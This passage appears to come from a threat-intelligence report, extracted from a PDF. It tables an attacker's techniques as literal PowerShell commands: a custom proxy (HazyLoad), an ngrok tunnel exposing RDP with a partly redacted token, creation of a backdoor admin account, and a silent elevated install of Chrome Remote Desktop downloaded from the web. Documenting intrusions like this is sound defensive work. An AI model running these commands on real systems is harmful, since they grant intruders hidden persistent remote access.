 Proxy
(HazyLoad)
Custom Proxy tool named HazyLoad
powershell.exe -Command "chcp 65001; inetmr.exe -i [ip address] -p 3000"
NGRok
Implant NgRok to bypass F/W and NAT
powershell.exe -Command "chcp 65001; %appdata%\system_log config
add-authtoken 2Yq6O[redacted]"
powershell.exe -Command "chcp 65001; %appdata%\system_log tcp 3389"
Account
manipulation
Add high privilege account for RDP connection
powershell.exe -Command "chcp 65001; net localgroup \"Remote Desktop Users\"
/add Administrator"
powershell.exe -Command "chcp 65001; net user /add defaults 1qaz2[redacted]"
/d 0 /f"
Chrome
Remote
Desktop
Implant Chrome Remote Desktop
powershell.exe -Command "chcp 65001; powershell wget
https://dl.google.com/dl/edgedl/chrome-remote-desktop/chromeremotedes
ktophost.msi -OutFile %appdata%\k.msi"
powershell.exe -Command "Start-Process msiexec.exe -argumentlist ' /i
%appdata%\k.msi /qn' -Verb RunAs“